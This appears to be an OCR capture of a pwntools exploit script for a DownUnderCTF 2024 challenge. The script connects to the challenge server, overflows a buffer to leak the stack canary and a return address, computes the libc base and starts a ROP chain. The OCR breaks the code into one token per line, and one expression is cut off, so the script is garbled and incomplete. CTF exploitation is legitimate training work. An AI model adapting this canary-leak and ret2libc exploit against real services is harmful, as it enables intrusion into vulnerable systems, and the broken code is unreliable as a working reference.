
context.binary 
=
 yawa
# p = process()
p 
=
remote
(
'
2024.ductf.dev
'
,
30010
)
p.
sendlineafter
(
b
'
>
'
,
b
'
1
'
)
p.
send
(
b
'
A
'
*
83
+
b
'
canary
'
)
p.
sendlineafter
(
b
'
>
'
,
b
'
2
'
)
p.
recvuntil
(
b
'
canary
'
)
canary 
=
b
'
\0
'
+
 p.
recv
(
7
)
p.
sendlineafter
(
b
'
>
'
,
b
'
1
'
)
p.
send
(
b
'
A
'
*
100
+
b
'
addr
'
)
p.
sendlineafter
(
b
'
>
'
,
b
'
2
'
)
p.
recvuntil
(
b
'
addr
'
)
ret_addr 
=
unpack
(
p.
recvuntil
(
b
'
\n
'
)
[
:
libc 
=
ELF
(
'
./libc.so.6
'
)
libc.address 
=
 ret_addr 
-
0x
29d90
rop 
=
ROP
(
libc
)